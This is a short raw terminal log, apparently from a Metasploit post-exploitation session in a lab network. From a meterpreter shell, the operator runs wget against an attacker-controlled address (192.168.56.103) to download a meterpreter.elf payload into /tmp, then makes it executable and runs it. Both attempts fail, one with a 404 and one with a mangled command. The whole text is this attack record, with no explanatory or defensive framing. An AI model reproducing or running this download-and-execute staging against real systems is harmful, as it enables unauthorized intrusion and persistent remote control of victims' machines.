 meterpreter > shell
Process 76 created.
Channel 87 created.
wget http://192.168.56.103/meterpreter.elf -O /tmp/meterpreter
chmod +x /tmp/meterpreter
/tmp/meterpreter--18:26:21-- http://192.168.56.103/meterpreter.elf
=> `/tmp/meterpreter'
Connecting to 192.168.56.103:80... connected.
HTTP request sent, awaiting response... 404 Not Found
18:26:21 ERROR 404: Not Found.
wget http://192.168.56.103/meterpreter.elf -O /tmp/meterpreter
chmod +x /tmp/meterpreter
/tmp/meterpreter
/bin/sh: line 3: /tmp/meterpreterwget: No such file or directory
exit